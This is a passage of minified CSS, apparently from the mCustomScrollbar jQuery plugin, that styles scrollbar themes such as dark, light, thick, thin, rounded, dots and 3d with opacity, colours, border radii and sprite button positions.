.mCSB_dragger_bar{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools .mCSB_buttonUp:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d-dark.mCSB_scrollTools,.mCS-3d.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCS-3d-thick.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal,.mCS-3d-thick.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4);height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal.mCSB_scrollTools 